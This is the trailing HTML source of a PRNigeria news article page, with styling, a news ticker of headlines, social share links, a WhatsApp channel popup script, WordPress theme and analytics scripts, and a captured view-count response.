  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/31/troops-kill-terrorists-rescue-2/">Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu</a></span><span><a href="https://prnigeria.com/2026/01/31/kwara-islamic-scholar-badmas/">Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam</a></span><span><a href="https://prnigeria.com/2026/01/31/troops-eliminate-terrorists-13/">Troops Eliminate 18 Terrorists in Sting Operations Across North East</a></span><span><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a></span><span><a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/">Nigeria, Switzerland Pledge Stronger Defence Partnership</a></span><span><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a></span><span><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/">Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial</a></span><span><a href="https://prnigeria.com/2026/01/29/night-assault-troops-kill/">Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno</a></span><span><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/">Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages</a></span><span><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/">PR SHOTS: Of Maishanu, her bullies and their raving rage </a></span><span><a href="https://prnigeria.com/2026/01/29/nigeria-customs-post/">Nigeria Customs in 2025: A Post-Mortem</a></span><span><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/">Military Repatriates Nigerian Refugees from Cameroon to Borno</a></span><span><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/">NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel</a></span><span><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></span><span><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants"  target="_blank" href="https://api.whatsapp.com/send?text=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants%20https://prnigeria.com/2022/04/28/army-iswap-collaborator/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2022/04/28/army-iswap-collaborator/" title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants%20https://prnigeria.com/2022/04/28/army-iswap-collaborator/" title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants&amp;url=https://prnigeria.com/2022/04/28/army-iswap-collaborator/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2022/04/28/army-iswap-collaborator/&text=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2022/04/28/army-iswap-collaborator/&amp;media=https://prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg&amp;description=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2022/04/28/army-iswap-collaborator/&amp;title=Day+After+Army-ISWAP+Collaborator+Kills+Self%2C+Military+Operatives+Nab+Civilian+Informants"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697dcd1dc1c1c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"71779","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "71779" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[71779]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.871 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 10:36:29 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -490
content:
{"71779":950}